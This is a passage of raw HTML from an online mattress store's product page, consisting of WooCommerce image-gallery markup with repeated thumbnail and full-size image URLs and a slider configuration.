https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-06.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-07.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-08.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-09.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-10.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-05.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-06.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-06.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-07.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-07.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-08.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-08.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-09.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-09.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V274-FT-MJ316W-FT-MJ316W-10.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-10-100x100.jpg" 